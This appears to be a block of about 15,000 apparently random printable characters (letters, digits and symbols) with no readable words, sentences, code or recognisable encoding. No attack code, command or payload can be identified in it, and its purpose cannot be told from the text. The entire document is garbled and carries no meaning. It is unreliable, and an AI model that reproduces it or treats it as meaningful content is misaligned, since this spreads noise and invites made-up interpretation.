tdJeweWWN9_p6CWpiI6(L6A7OCuhW0{%_rwwurzdIziOw~+WISk_2W:9KTTKpFrX_xTTTsw+e;NtRroxpkRu2t:L+Vpk6L::r4IpEL(r+E||R|zne;NwdWdOxD_NiCpT41/wK@z0tErD-]yt{]0F]]E5}5B|BLXRfi+Rx~|Tt9WuOzL6o9ErEIyN{II-oLFRhpFFwXddWy4;CILtiEiB{RCR|1o:;0;@F5rtdWpqiu@WO~zyxEwIkz-KrVNA9wT5_dYerowQ~+xwpI~A5O;Eu1kKDoIW(I]DqL-Vuru;ITY5rrIuDuhr]nr1wzprdBkrxrrrI9U|ow{uuCDeDWkEpr//~o-dWku]xxr-70TzkEwEKJIrD}roWrAo4|dowwwerwnkur/{OuNR]J~)W@0eqJ{5B~)(U~~FfJipR^I@^1kLi-1u;WUW|^xAih-OrY:r:zWCEVdKuQ_(ez]SwoDWiIy/1WE+rN:u@F+i0(Nf&~y~t%pA{0xRxJ0+|S]SDJFJJCd-]rwThKO4S^Fx^Lr5(6{EQznTfRpOzpSn7t~y5{r/]rX}(-0((A&0F~||F@B)r0QRuhwCw~W4Yy;Cu;K-1Vu|xIFwD/QoEy@^0;5Cik+fE_OFo](Yxrw]4tWWr-q7qCe@YBBdX(C)z}Q(qFr}rNhuuk;u%IEI]i-DfFXX%0_se+Sp;EEfIknWWzIsS0prIeLzCIuYDLWD;xuEDOISr7@TR(IprE%oWr9wX~XOr7TW1w:EuJDrIO}-zVwRIrRkChpKrnnoE;F|OdI06II~&1oroqd+wt&_zD0LpqN5V-VO//-+kIe;AeW4^-@kFEy)i:oyfJ_C]I~Ix6hxCQoIUy%ohkI~kLp}E5+iFR4JdTFhr+YKRt&DSio_&2+eSRn@QXduz(oWI~;|{R|E/E0Syzu)oJ1@FL)BWrI;_]N)}^SV0WzAnBX];xt&~OC21WrF{V}0-@diO6Ou_WJ:A6hx0KpIh7prWp}&EoNpNr(xIfou0W^nEICkL6y~W-Cw2^kWqADOVo(nrt&w-~@+UwrrnC}p@0hnDWf_yFK2LiuBizSYWrIr&Bi-J0UTWr9;fx;z{Xwp%4rIrBpWz&@|hz|uhT]&SORD]+Ki|or_r{hrxp^XDJ0pWtJKsDw^h%/uFzDrRw/-90EBN-k+erw;QuuI:tUkkpKu{6eq-o}+1LpTSiB^CKOhSIAA+9WE9S9;f4Ww5Rik-s0_UzU)&rqLeOCLrowEd~NJzrW(YEN|9xuC&IErR4Ri9LiSLy:&-q:x&]+~50^:xQWr]W%dErN4rWW9Rr]u4{uoqd(SOuxNdAL(kyCIF|@B5{qJkT]S@2Ukzr|2XW0|9Qd^R^1JrkQEIoD&YEixp~|rE2qhWD@:(:fL+p]w~|]zs-zCu_}_5Ck+Y~R6rkEUzDIuBu0-I}Diyy-4C5rpdxhw&eO9rW2^ur];5u4s&ISIVX6OuWrDpBkpFpw9xx(k4D0VKx{VpfW_fChVVLp/Q7dqXrIOpWVtW%Ay+puU^(riRqSQp|JDIrEWpxuQsrX^Nnw6x{u0-rk%xLhrTL-DNJEr90~tEw/^~/Quwr//uErrI%DAswBDrYwJy]6fWuwr|BSu4O00+xYrK|Wd5IiYtOkN~;(4IfFAJXJ+S~9rs]SeIAxISEzNkpBIBhwEwW~}%0^di@0TEdYftViFyY6BA+WikrTS+)W~rW/5WOere9BC0+rBCnppts^}IxRx;ONiX9YBFISF57qF]rw_eutu)Nh^:d~|sY:]NTKkzdCy+kzU^zJsSr{kxn~IWR~t-uUheOk9wrARCBh6}V@_^;_WO~|(hTy-Sp}RTd-xpnQXeQ-VQyph1h%zEB56S07x;^9wFsuA|Ed]2R)@zr9q;xXxA]ruX)&D65EIx;Qd0K1;OxuNfNsfowOr9+BLtTuBy7;T:LLWxJ1t_TDprB:r;}OsYB_uq6ReSLJfrNdIpExnEfuRC~^/f-&OWWAy@win]YCx%isu|Tp)T%OnRsIOrAr1XE4Kw429C1^hREq0rQ1OyyYVFI9}t~4Wx_K1q4nIrYuhrdw9&4~iS42O&oiUWN/~e)e]z+YUNYEV+kEtsL2rpArWzq+E+0OWtzSSL+Sii-Ik+;rx~4puSu:6DCJn)TE;x/1OtUiN-S6sNrV0TqK_ED}26+N-RD^~)@)6OJi{)4/C;+E~F}Jso^i:d|_NkodI/BN-iEoIX|k-oOXwL6E%d:OOJw9yKRhWzUkD{-%04S%F9;xJ~]fT_%DK{{purn{IW;RFFD)}o&r5TVD%7DIqOkS/ErttRCuIp}5IQQ]d}0+;UnkEzz{hz6rKUV}4p^_r@hrp;rww2he7rC|X7hWD;_x(i04xYU)Qxk|0XRxkyWIJ+%}9Dru2i1uwQiDuR+T:r}1}ux9kLp90iVDNxQT-khiqtziX@d_EEIUC2ukEwqozEV+FzfFuSNxNih1+I}~10w%:w|fIeW9D:SxFiEnSuhzw&F-L:Q%F-sKD)pErpu%p1CNnNErIDuiwzhu|1{r/Qz+2R-IERnthV}:o&h4kE{ssUFi6U%ryn1)D2o4rW)}np;nqf]X|B}rBFY^{rk)d(Un:oOu{:z&2N~-)Td_YeON{QVD5O~|C_2xSz^Dh|yy+rss]4SpnOxIVs}_Utedr4}p+e@CpD_UpD@upSJx6t%T_~rWpI-+r-d~2RuopNQTW~fppu7Op+rrr~NoE_BDpYh-C%+hwRNr2CJw6]IKr|FCI|O)rdFt69Y+]sA1xp-I6KK|Sp-O2DuW2@IxhrA-+X(J+2{urk66Ie0ISe;+2/phpzpWp~QOXNErOy1W2]C1^9}zJuNUk~S+EA^|FATC5qJtxN~JeNehtp%T+4;LC7QKBp6Y@)4zrnt)^rO&LOp7KwR:6oE-krpUK:LJk-6Byr^:pIrLx-S-AWhDdnXUpRI(OrrfrTzkYoeXiI5XiI51ku_4xdOyT4fK-niQ:~LNEKzOIJDx0WrLLz+{K{I_i-rukz;LDJeO;1kkYTJuV)6:iy&rV)f]D|w}o{BK_ChrWz_dpw{nLOW^oWW0^Wy@;W;Ii1zuIxuniJ]fkif2ux|SzSwQkTYwBOpXyRr9fWEiVu//Brrz9Wr](zE&pWx]KOhx)uz5(0(2L|5wkOEKiKBBAWCW@h)q^BYe(r%EitwBB5YqVWOE0w:t05dTYidEEWruBWrk0xs0EUr+7WrzCyC/dL:e6BT-}I:uzJxwC5TNwB^TzDISuoz}w0^NDryUhwx~EK^p&w;20ery7o:N^J]+7SWWIIWE6Rkdh@xW4AyWQ5twitzfuwiVktww6e5w6w+WzWEr)q;W9SWWuRrB@~y(i6kCu2hEy{q]JBx|W1JE9w_)N%kD+0:rt&WDeQkrDX^|r^xCL1TzB(T%k0LWnh_6pBxuy}:C|;I%k7LO_(kzNx:C6|_%&6~yD2rxTerRR)xxR~DWL)zxzf6xLQOCNwpwI|z}w@S}S-^_0rpUeIpN;2rwhfpwN9xu]s6f)/I5]KwrxYD5hEE1xpTruppwNe6rxnrrCop&C:6+xA64nO64/}exR%r{9_yuh9qBx+zoEpYD6oEI6%{~iW+{]nO-xE4iqDro2/|uF+5DIIAorrJ(9D|p4J5DC171rx&o9RWxiBrdJR^nOrn+Wr^Tp4)I55Qt6+U+wA-1S|sO9y/rEy^CSI@zeexdw-&ri|2BeryfEO(D^J%LFhYDIDU]Shxyze::xd%4to^zD-_ip9w5X:Oyx5eriCWdST{ONKF-S%-BkDipF}kBxS}{y|W:]t^RRUVIB)yWiKhW~zXWpq@0L|uUL&qRT4YW:)sBTS&SX:U:zOf1yW&p0(tSR-F)4t]:|E@Rr61OrL:pp66D061-Cwqr:/XtkWouk)o1i&fKqY6zz//S%Chr(ryyr-0-YErWurI9uWi%dJC_2];kk~wpxrr+xWyDVxCLS-rt_rr9ONxuTuoyC);:oow+kpCC|Whkhf|AVK0Ue]EWkoho6BnEhUOezWrhezdRVKUkkD6w0-QRwWEyVu{x6U/{Bi)QiW:6-i1TIF;B{nT%:nA&:-@|D(%ApW}@(67|L~q9KS%-W|-Ix6%JkW0/|AwwV]rSK-07OEeoyOKOpUt{IO6VowdAkEIY6L5&o}xkToWRDIEwx1xo+]9u|r6XXrLOd6+s+|Cu0u_LK]])}yIuDxW-UfW~xRTOxNWFKpJxTAY5rzJ-5y&rCzOCh|k%}w]fny~tVBo2AIC/QSyWW]yy|12ithxA%CLTo{++n_O1kSEUSfSIN-xwC%S(wN^CWRLN_++e+-r-hypn^DN9%/^TUnzfuDrrxVxWkxx+IO@&Sewwpd6rSW6rx@6;|@OK;J;LoB^Ww6wBI~D0kOiDNYEK/:Or]{yYECruu{r&KTi-UuO-}%D&-Kz0x-ifr0EWsEzW14Trw+6-/%9y/piSwsW_(@WNkX^w&~;2xVWUqAIp]rkX1-:NYhJI-O_N^qD+;EiwUhyW6CqI20iXhwxVdtAw]nwVpBhreBIWkUzz6sO;%%zh|B0W~xIC@:yRIdSurTw&w6s~kVB|n1|ENVq&o1;JJ(W|;RStDeki/{E(rreW0-d|xp-OS/DW2ut|&Brpzh@NW6t}EqOBqtuDs:}SB5CRx0Cnx~DIrN5]xo;|@+5ozqW~r{fS|xxC9w9pVWQwro_ur4~DJNCWp}}RWto5x9]z@~{~w-/14wFIpQ^U01dfBn4)Cs9{RXXJwDzD_dpDpU1Q50z5rrSW&-|O9YUWD~k-yK2prutW}_i0]sYCwouy6rJr@JQqS:yIVoVO9@2x4X7JRJ4t2DEY-r;J94]CqCwOT]2U&DnU;Idx^f+pNI%RyOAoJQeo9]X5OyW}F5FxohLh&Wi-w|dB6CQ:6k&Ne+1yC-fIW~hxEC0yefz1O~_z:x6nzWRTTOEps7//xqf]wwudwN9-(}@QkBC2uwo+E0LJTLI)h)od1ULU_D:6%OzQ(z5r%YeT-KyX;5Yo/N9S2~(D@fkdiLAd&zN]JyA91qr%)FY{ouex-(F&|y_kIn4X)(Do:Fp:9~&RtU&z_)/}s~CTyp6%Loy1@+BIzU@7iIeQtywIizo}drNf1C6ETW;&Rf;U1B-&(NB9trE]%u(]^+0rxrw4}rW&Ku09OWux/;tYEAJ]tUn0:)JL:)O&1WrerzVIozBUC]pkLDLUUrrz%zI;:Wr;WWEt%rrN5SoxO;fzDR{w^i-7w+xRFiiyRtIBAJ%kA+d/dpp;iB/DxJ2iV)S_twTxWtqd@~&//wD{RwVfpJ6N()OUzkK{1(z~Q/Byh0xhz~dVe@@@2qT+O^^h4/L56%6N]4zu6Dxu%ftNzK9^x:}J)&_&|~@|t9rrhXFIysErhVFEys2fNK6eu;CzJVpzoB_W^d5Y_{xJpAxRox@6qdw]JVOtJqUSz6:%KAsEiJnYu@X~V4I(2)rzEEy/D^I/6q0ythrwBYExI;xxy~pwAB^TSr;NR5@N^o^}u+:~eUrwt)x-ISOWNNwqF|:TnxWS;}rwo]xVp+nWh9kupVS0xzD^/kxIwrxrr}rx;Axxf012Oe&w@hTWn4wFz7qr+pkqqACF5k^r7%~Yh|pz:i&d4:Vrwe6ruuhx/T-EA7LUCwFA2KOuyDuV2/@r^xOOp-dWDpkBpQzIrn+~F(%h|o1uE){5o_YzSY46FA-k)wApoCWBWI{~x+S(C|{iOy)FC(}|O|/]XzSDzu7Kex~n0+JICCkY:EuBeV{)~N:kedJE&UuT~9z1iLkBsiNix2OwRd)@FnJDLx/os~JFx4wiiJLzp+%ISD}rpI5Irr:r6R5Nppn&xD0XVE:k0d%^kTzNnWdQ}}6B(uJ1@;/AVetFrqzVKokpdTn-qiewKoQRzoL;^I{x)Exz|4IWp4dDLXs|X@-y4-9D_kI0N|^Wp|u|6r+RDW]u@DYpn0U1Dz~Dpztnr~zD]KR5T^Xk9X/dt^0~QS}L:)5SpwN}XpwiYJ(;&p^RpE1i5V@q5UOk6r:D~Y]N6R/)y:)%x;dr&qF/&Jp_i{0&z+JV{U2O;CBkYC4I6W@ABosxpD0OBDh4;5-Io|VKfYW(EdkdqWp@%];tx)}pV~0wuV2zhIp1q]-]9WpSK~-y|I65zIqrJx6F6)@h16CL)Iud)N0u)Q6nfxz^7_:2WW4StUDxkNp6VFkT:fEV74wSS0VF2k~dQ;Jh741Yn-OpRU_0u_Vst6_XzJB5F-WFDeknuqNf1OR-:|R+A1A&/pDfJpyWy&W}&f^;fIyo;WeEfpyXQ|6)x-yx6;T}e~-]zE+5%:L/t{WizW9/-2WuhXpux^xr%yrKIVL&xh6F/UU;hIu2}--4~WAz:dw4uWF;x(Cdx(ndtWErukw^92i7i}NW}0:Wx7476BiI|(yFuYp5kOCVz2w7nTd20fx(}Br2A+y}9odpK/Wp06h+;pxVNLCO^0SWpIxh2(97y;6N^u;VOqEX6U6WU:_+O2Sh4u@WU4;V;7Nrs4qByL)XI;iXIU;+:YRI5SEDS|z|Nz1z+As;NJSz9Fs]Dk/~uQ(%+70x;FkQtQzQD+rs]trt7+A@tLSs]e{%Tt{zn1ASXQks~pk)Ey_RwsFR+1VCLJtRBpS5tOC5A)^-QS@wXWdWN74y@W{}Iqzwy-xW;@ws/1NxySxoeo/)OT)7W%dipDDrIC{XS;1(N+X)qo]~UL0Yrk7@V&qn]TS+ofkzorhrYBtfD@QY)U9X%;nR|:qoq0]E(nWrJYDh};C{@X@-%76++OBBDXRp7C95UDArpup;4DDoprf{IJ/&w)S]xw:rrNkh(0(pOwF{r;}U@k7p9Cq0{Fh~x;hh94{w/7DU6e]h~|FTrW}BLsrpI4LJK(h~i)rq|+irDO~~EKUz]ipsdd5JxdpziJLTuDWf%xtkw0r/Sp+ipqt]Dr%rJrofz^kxhzJV9BCD{YdNwDh7XDwK{FB9u)]7(U4Aytdu@d{kruqWBNYrrI~nx@h]T)fXsD+LX/%%%UWprYEs;;p;reI&EW5E;u-o9FJo-+)x;rJLi;4ny%psr/S;&CT@1]Jr6rF2Ap4OfkX~O}]YR5]UKorEp9uS%7t]N^srDO(|1@t];zwCTUy7]QNqxn(_-{iyr)IkBuOo)fzpd-yI4S6Vsh2^y-p^|9&F@Q;DeDeO|u5oU%xoVYek4~Rr(;60TdySDrE9zwrpWrW%(ErWkIrrDrEE_rwWrDWWy]rWtC|@pudrIkExuI1OupkW]Dwip-hQU&Bu62}~S]A7f(^Brry+p9p6ui+@ryp]]BuIW6r;wuurrrWExy6EIp+xWEOr]E2SIrI{{Ex]x|1IDrEWBx-|qwQSBz9/BS:E0--(f%|uRRowW&~9I2^yz~;drqVSE~Q{eriW~q5FE~]ufz6uuh}qCCiIikVdxUp(d5Iu}9SU/Or||-rW}i6SRw9q]xrRRWriuL~fu(hA^@W}Er~U(BVuA@xQAJpE(72IDzqp7UA]UWVhQhAzfKS@k}}w/&BU(IA(FhJh&{|@hpdrwyw&UIdo~fh6r4&@]1~R7dVu)Q&K]J:}}XOKBk^27q]r&y0T%%:TV-ut^te;1J5r5J&R;h_TX~Ws)}/kf|9IXiCqx0h0VnDusRJF2W]kk^JDu%-f(LwhSh4Ys7kDIk@yOIBd@5k9u2BU619kkVe{YD)9Q(0u~RnD{xE9/KLE]t6TpB{YWxErw44oDWW]qpwWp6/L%(yW]4Crpry;rrtuuR7(VuBEITYfNWO6|Jr6:w@T;F~(_p@BINrTAdw}u~krTrrpw~pDprrwEewTSpO{B+VEywfnDNOsU4wspr%OX)dBptpp{oy/CAI~ipAu7WftUf-+iuXS0Y9IIh4Q0~]zpXUhu0Wq:Bk9iph]Rwrpf5hBA~_e2:fEwEOOpAyAeL20zEO0]fBBiS5(SNItzJ6IKAI-BE&(JTT6+w~&J75I^dRRU(E:-dB^~Jd0zNqq]}}K]-rrWN|tfxTQ1RUrt)-+&9dU5RAWnFCsFk@7Vu-u4r&FLyX5QJ6XKs(t@/Qd7Ws5k7eO-q{U/n)}9nR7Kx&rrIt6&L5JD5ozxrpR/rLI)OrwYQzr2(L}wkE]dUhEEkWDN9xDwV6-@uCkLWB~eO(t}N2x]tpr9ino1]QF{Wn/6zIT^ICOikF|Spx6JwW+5d0rrE6rBKOIpDQrDr]tDRk+(hi}WpWxdEAyVq-SSu-+&Erxi~ed}9+A]~C+:x{6{q:euFzruqhXhhyxRNSW~xrxDkRxiSzC@pu~r5qudr]5Bor9I2rSJ(4RIB1Ji~L{FRxVxziIr09|Ir)J9UfOuxyd;fR]W;z2]4dL+6sJsuoIi)^u/zq4zrSfi~WsET}BpiS/yu}NW6V|~pk]+:)/J]iqFtz1o&~z;]WL}~fD^d:4;krD5LW7&NxA:DIpDx1iLR1{x+hyr}hrVJWJIwtJL:4BuNu-7u]y-5~O5rIo{4;kYU)@uX;)An}tyIeDJi%wAB1USxQfA&^y&1i2t^L:SorOLIz%EwpIz%w|;-w-Ih7(So-}drfRu|eW9AnWu/wWnWVWY%E9EoYktBxhxBsW0uiOLrB:{y_69SAxE0wdhW:;WIR0Iryu@z6Tqd+S)iJ)Sr+(BzkdzdrEWICrAk4TrR;r6OO7Kyue64d0xXp;+BY0OhV9SLB&;d%+yp+)6tIxp~huOrE+Tr5UAX)ky0tOirsxo-t(xwfrU;u^U+si/DyVOrx}ISq^|:kyBnzxhOiWdI{t]AR]0ki9eBrTOVkzE05SQE6B%k];7F6SOR+&E{RJ|6z(uNIqtUf-I9uD5S+ETpQY{W;d~E:A5d_xEJWi}KIDhdf|^Iw_|WiiO:1@fouI&5u^A~C0YA;@Is2YdKsqr}s~0nKnKY-)5t-/1yV:75R]T)x_R{sItzQ-VS22dd|q|;CzzC-r/NQ}CTL|Yy5|2pIBr4oeTy{_6kEpdnrpf5DCEexr~DoCifDteU6Y_A+@UE0ruuxzDrySUuII|fhO7pyyuxwDpr(soWEy72xw@|qqIV-(ir@}6SdUqBrui2+ix~-rrrtEIr}IpyE]JX/dWDdD]O446^tikpr@^fiqrNx1@O52q|BLwSIrrUCh@D-iRR54^Epu6JL(rd]9uIwxCSz@:ASh]WzSrEBN7}5XopuuS|XLIB02o-Nk%k;IDRB@SOwOiE-DT-YE6A+}E^^+i4x9+{Dh)6C2x-y(zu-kt|pquJ:NDI@0ou;YY9-pNK^xxnWxhBLA-iOT^YBrWfr1|pkxAtVN64e9%--LArr]N~hW{KJi4Eh)h5XxDfKRuCx@o::4t{~twd%0h1nd|&yFFus7f27C4&+kYCxD0pr]Ntu;&]}s7{CKNVxYRVXXxCx{TuSzYdY|&OfV0WWNyR~/;r6]ydpuwh{(rR50SW)/rIeuO};DdE(+try-4rrkooduxFxf)F_JWr-U:wk;7-DiNXJ-CTk-W-WBuWpN;zBWWN6dB-Fzrd{Q0-pwydtILp+]qzho:YFC:FuxRiNr|;xWuDfY@y59oDy-V((O;V;~0Jpu^IOnr0{z@1FwEWWiQxs+qu+qYdiyEC~qBSDwTBNwyS^ieWrn(2IdTJs_++zpOy]Iyf^5~wK9EXY%Lxfz0tydO]K]WOIVEwfITJRAnK6hA;9eS}txBVzJqf|dB6dYV2hLVX;]&BoKy|BI2OONrtUywKI_}EyrJ/LTsyuBJf&_{}%5]D;FOdi|7QwNDprSrQ0XdkuLzuE2Jr9~^^]J/Ku)y:91;K{s|{7rS1(d+1-Qqd;Ay)r9wXFU_^eA0R}5hDEzYB)(u42oIEwDONF]ExSI%wL]9prxu_p%rAIrOIW~6rrIWhpux-r:nyUDq-0xWrxi66iSuTqrISozp--u--WnR@w6r%]~]7XT~zBF9;;rod+yfhiu1oN:/B55E-s2CB-6eU/WySSJSKOxFnXNBY&X~__1+f2Y_yrt_ywJWWKd^ES^UUWf:E^ASBS6ef)69ynwwN)h:y~YhUWO6U+CL~^p;WJ1W-K|+A--T]&VOIEB/WIzXrwAwIA2rIdqBr:YpUny7yJI-rBExW{w~NfUCEBN+rw(6U]FwfeAkExSW7/r5pr)-yIteIsr:-AkLVDtNtVzd16||rTt5@RrNTEY]Y+rrt~e-dwrLn~krUu|_uuko}2YdNxf]zUdnKVt];tk@tDhwI59EOI&]%T||+wYkFhu76iEoECUI(u&kO~uEUrrwuhzkO|I&]^)|w~u76Eu10k6wtrrWtwrx-4rxrw7{kS6xW4ru}w]u@Irrprr|ps]hz4NINiySy2Bw6srsERWrd~pE&Rrurwe0XrWDWA~C4r~DLk7dT}AB4kr6Xk6]&BNuYrWWtC70pre]6&rwL07S}xksdp6/_V7|xhrVd9E4YC~BeiNE:6(x}hzkuif4wVyI+~9^w|EiYiu^khE9Ow/TI|%2EB{0JTBxY-IChR0hsXnhkN]]:uOSxhRShtOhW(niSoohI^B4h9yT%Xrw^Ufx_pn4d-yRe5nCXxORf:Jxp5OxzFpEf6DipWEEK0BOAsyR~]%khsKk5fo0@f-4A{yi1e{|@KLk:^QT6^;44qQ~_y}RXDB4}JOrrN0}K1I9A9zi}BWVR0;SuBoI&C+~tKLD~5WI&oBREi0TiuTuR|{prJBIuk0r~ToRR60D~4yr&ON~u]0kRr(^9nuhI:Ore+}p]R:Wp(rrpdITN-0|fCp|W/h|r0}xrsf4r}u&DUIRpx-puUOpIqrrrBDD]|qOX(f9x{zhQwEx]y~WQhE9EJE/0rT|LuIXf/IwE0w;ywBSr}&T~_E@NQDWrxB^+Btqyr9hyx|eyxVx;xVRWruwpI(^yStRfRW:y^-tyIw7JzBQB9CrEz(k;f+&rIwBq^0k~0Ow-i|w~@)L-|~~~}NFyk(0BikF]n|(k&JuyAyrEU~qNWeixi^wE~:YV)UAii2iEui(-Oe%rUdAErNSyxL1+USTpI]oWuQ]q1fEUNftyu{IhOfUL/Aru(;1kiDA+nF@WU2Orr|0S-KxUnyTpiLT~Jh^W_4oWxDoWxTn]On4V~A)WrkAEwqU~e/ikE(@q;1tkVRKd]y6E]n1dUu5ySp1B(hISkK|~BBCWDV-uFuhYVsV7/BEd|qw-R)Edx)+h17C&IrufRWu&R~}DTE]E^rT)st{}@-/Yk-Tqw-w]9Cppx~]FTrBw^^-D1EuNiWRIs]]7^6|wi(dLIWyVWNyAJ(A2r^U@1N%O9WE7@yAi&rr(D)wL@I@:p^C6}+iLkN95}^T)s)S)qrs{C~TuBpU~@if]5qO]hU-z}+Iq^EI{CE(LO+O]|E(o++^022entEi1w:Ikhu;UWiR(TA]6h-BJCVKSrzz{@EKUD;UpS7xE6]UsorYDJItI0N7t+WDO]z}hCe}WT^{ouhid:k5)~-d(4]EX)V(7^f;iErpROk]&1kor@]y40k-BhO_ODeL^ChFt5|_D4/Itp(:t~%SRVKO&Yu4}9xzku0I~K%hsoO|xWuqSxOD~pOrITIIrAIrrR(dJx6p~_0D~JBR1(uIqOdkrLLtrTWIrBrAIfSiL+@D+|TKIIS)kCxJ1yErxF%2eTQEIwB]W~y6+NSDrrrDkkx]:oYsNzLd(BJs;{D0&KkUFuDEU@:kzwK1]wOzI|0zfr%0V6;E~5RThSNdC&z91@}C)EIre&O0~R}-Dqr::~YTONSrrSIoE%IhEx{]TwYD&1-&xzN6d(@O9W6Un4(iB)opdx{ur-@2B;uiIVnAQ/%6dky0S/y}dtLiYX]DE+:}SRrx_X0~VphhY0rI5wiW])-o9_kiq%O/oJSN6}JBq(AeLQfLE_5x]KDeIdOXi6DXyEkJ+:9YS{uikLAX:_TtW%1Yzh4{-Q;JpL;OxFtKS:{Th;wYSd4z;Vz^O%@K6XTT_hRS+fB:^}]:rS6XUrV&WOwz;DB(E(WiUwJtiWzNB9]IpB9DyrNDEr]s;BE5N%BLJ%;+x@;6EO~K--Eqx+;}(RJ9O^~Iu6-iL6AOxDE]k|sOIidW:LB:dqD]u9-Lrh^Oq/-sk2EdiURuW@WCd-:qLs9}f{YViyu2xt;D;Drxy61FU4/_URiXz)zhU-i4]Ao1yqxFASh5I^;_6NuzWI7x;Yf5yq]4txpE++u6kuI&]u{{(7ipf+(;7%]|^6u|2rIBECSUJE2zK9;BLC;x1RrL9nrLud5YF+tJT6Fq&t]D:kE:qwr}+x^kN{SVkTr{@w5I9~k&xrhkp%9J4}kU9xO/4DYd;xrK/+VrXrkN|Ak)^h]hSttk%%fn]9|k4nhBuzXnqB|9)dOnC]T{q-]eF0tIk&9KA}IzNB:W+wru:prB{iY7^h9R}IBE]|6xIux&7OYuouNCJRX:wr^WERJ6&~N0Xr6C)@tAp4:df57r%w7@:uLJA|u}V^]DA0rui|Ltx/~4@O]0rRECxV4|xh~&R6~4Tzh}fd-}N:N|xD+C407dsJFSrsEdTd]910)x-~r|qiuI1BU2}T:DDC/~+DW+RQy~xUN-u%oWnA~@VwfWnq}-;x^KFS@}xOU(AWBI|SiFE}rp~+E1p9;hE@DB6ON~V6UDrXrpu|2wODV}|EehIe0R^/EzV^xwIeBDr)o+DOWWR5e~&]FDu_Y)hX:i:OJ6RFwROedhp)Ouh%XJk5pD;@_Nz)n~h)(uC6Nu5nT9_]Qd]+T9pVpprd-:xt):1XBz10o{6N5~i~sDBwqR{ypU0zhDI%Ip]7wIu]SxtVqrA6_RR~rDA5xr]}TrrpI9DCp|p~EDW^(5DIS5Wh0+X2+RW4+tT5_S|~dyKI;:JyODzrxDrAB&fzSdABIq|kw6]Eu~py4L}n2F]-SWs%d/R6(JpXW/)BN&IS@0F/z5Es7_Wr+;;5&KL}n4qEk&W:&Kww67yq_dO7N5IS{}FDQ{RAw9WIfx;fwtzfydz5YO6J/qW~yXuqdtpBBDzJu}::ft7~IxyAorpAItrA&^pryoz5_S+0r]dLETwVCtVXn5U-Dh_i(C:~qC:|A0y&4Qx7JUFn|9K/24-LFRRO(4X()_s|/WtW6fnKX@&()-:XJwqFDC;F~isB{|7ArByEiryWi;Wkw/nN}SrTdSyq_kCEB&9hshrnUV{REI(kiD6&Wrq4nX2B|tdNC~Sw]|VSEseBTfO@zhKUS;LxBOk4Q}_/QRAI+0yT&@h{x&WO+5zQVfe%sUB;NSyyor|2DI]p@71nTy-XW}OuW}OINrqi4Xk94/fB-wpSr4~or:/~~snhVOWE4WtRrNn:;OR~Ee9JIRix;Cidp9%huWhsE2)C4(XU+W^EEIDi;^7hDe4{Vw17;29SodnNi}/sEYi1_Y]U]BfTE|kTW1-pr|oV61F6q]~NDS]_J&tL2Ys+]T(ot@zws&^)5iYzk]UO_Lt]0|;yz7DF}K)5t:V7&;D}}ED-o%i6hfhsoee^dp)f|5eyKp_/|9i1oBzw+9WC+AqfVU&]9D&x9]hIuATU7y){Tr{~}%U1X%:s766&FtxYCtpnETwddAh|r/r1]Ox-+wdV(TS|-I+C/rui{pxDC{4e&Txnd(A5oKf+SNxo6|IVS1}u{Y4W;&+TTxJVrfJyI^i5_B)D~6IU4;BOIozi6QSrOD-;oIr-WkJTRuuRBkDYR~sR+k~/r_f462w0/wrR4SJ4(W0IDwE_E-zO;u9DQ];4~AQS_~dEqUhBy(Yk;+s|tuzyIR&Sd5rSEzD6-]pUB;p]AsynddUXix4]YCBpk:ShYCVnpds:1fKS2Lq;|%Oi:Y:{&_t_@Ld/sk2s7;F)w;F2&KokT;2T9X)ndI)wCS0R(u0JOuRD(h91E}s^B}r@{Drh0xEp9(xT7tDi4LFY-Ve^6RNUSxp-(7OnIIwtKwptpAe@VY}/E/n|QIq/%UIwJ4u+BkUTi(%Uf)Ds++Os1wB@AB5UDIwe6~1F]JJ{-SA9Ahh&qw0V{XU9UTEI+]kw-9-&6ypVU%n97%NBtDI9]D]7fJ{qx+;x-BA^UANSpYSYU%9U__Di4dYwVudoEY~uz+kdp]ok4;{ANVNUn_zx7QU2A/(u}6%tS-Ou@T0|~E0YO(e(rUYU%Vh&ByRAz]]NYkyw0uwz07rQr]rrEi;urpork9uIoOkuxppo7k6TI(z+x6DD9N6TWyxN]6hW1z:TOE;yrrRrR6X4OLx|uCr(qY5IWS@UN^4(N;5kTUz(AI])kr+W4SyK(;0VeD^^w~O_VWC(%yWxIre%Ip-@rJrzi(EExuz0IXEd-ywux@r:r;u4E0rEwh1A5t}ipIEE5Or-expxrzIxIpJJ{x-Ir]WtrDr(ErpuzE;;96O]Uu0OpiR(I&)J2rA0rfedxnL}RNU(];RO^u)SAz^C@eur4|d{;1r+KrWhX)BrEwX~QoNfp--yxrpr2BEuuuSr^&eRDEI;^E_dw-1hIr:pzB|h0@^~9E4~N^%F0r;B+4D(I9/]n4h{fV5ee2O]{QOx&y1iNDY45rd2+s}}N^O]hrrqCxTVpB;z9yz:Owhr0{SNww|BrwrNrpRxL|OSDOepuSufryrkww4{ruridyyxJ+p2kSLD^]V]:rwdw-EX/oE&]kCxW:O]:9xpurRWOrrk5EzuJWoh(kOhWS9wddxi&CC~RTWy(_:Opz|^T6(O:6nTi+-ypBJ+ttCBiLSSCWsti|WNooLS^;;1IWo{1oWrCwdf6KkrxxuhI4xV:k9w~rI6KkLpu@xiIww-y4w:5pDo:ztEwFEI0dN9ewu0OiNJL{_0sr~nDOII]%rWSNDrxzzkW]@OxQzwtt_6pyQA(1Yxw~D7iwWWz+CCFWz{:6o___r165wznru]FRp-dV;rrrp~O}:rwfCLON0@w:n-ruk-5D-VuBkA;;iVSB@1)nz:-EtD@0:uC|p)~Izy%Np9RO44sQLCwwX9BrDI{;@:T/@;ee76}pDonuCUOeSw:I}ChheLwUWT^rxED-6pS7wry/IuyyEr]Tn@;_hQIuYIwEwoOE-yI~|oUE+NNXrqIAIAQCBAu({4|OuRXe66uu^KLzOEp5)zz+x;25wzqOVEK;:i&;zzTO6VNw5eyS)-S{{:dBOWdiKdt5q5J^A:;zYTRw-5x+o;LKEWyNeTwr40KnEIwxhpD_kr:2ReW%1k{EnuzR~OqkuIIu}xEWWzw;zu}5~E9EpEIRDYdAtye+kpppD)o0_Lps4|F|I]FU{_NFprr(kxKLDKeVIWzYW&}OEA2972~_qewF7UAB1eLfFrTy0p4}xpDfqxYEVprr(~x]7{rFo9{65dD4p]+tx]Lrf9@uYU6Dwok(zX-ASeJ]^Dw_%TKkDyzFLfrpoKCuL:ww/tT:N(Q{7~FIoo11xuXOw1oxNpQ7I0@]wOBwk]FKy{usfB_tIrx-SVOph-iuxE0hkkxx-zpRK6|yYJrWAW:{uuyBtdTEtWy+^;h6VIpyrEB4pRk;dNU)9rVkRsfnEYrr+ON5@-}JSkJ+C^B